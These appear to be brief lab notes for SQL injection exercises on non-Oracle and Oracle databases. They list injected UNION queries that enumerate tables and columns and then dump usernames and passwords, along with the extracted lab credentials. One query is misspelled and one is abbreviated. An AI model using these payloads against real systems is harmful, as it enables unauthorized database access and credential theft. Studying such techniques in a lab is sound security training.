 NON-ORACLE
1)SELECT TABLE_NAME,NULL FROM INFORMATIN_SCHEMA.TABLES--
users_jwnfkx
2)SELECT COLUMN_NAME,NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=''--
password_utddbs
username_qsfwhn
3)SELECT PASSWORD_...,USERNAME_.. FROM USERS)...--
hzzcud7vai1ocsj11aib
administrator
q5jp409yfjidlhq4zkej
wiener
938qpme8ig8ey380zcrg
carlos
--------------------------------------------------------------------
ORACLE
1)SELECT TABLE_NAME,NULL FROM ALL_TABLES--
USERS_YKSSEF
2)SELECT COLUMN_NAME,NULL FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='USERS_YKSSEF'--
PASSWORD_HCNEPB
USERNAME_SWKUEB
3)SELECT PASSWORD_HCNEPB,USERNAME_SWKUEB FROM USERS_YKSSEF--
6yrtioikogquucifxfg9
wiener
amzagux36qli7flo5zb9
carlos
lxptz6rtkz4gbe6bpvsp
administrator
--------------------------------------------------------------------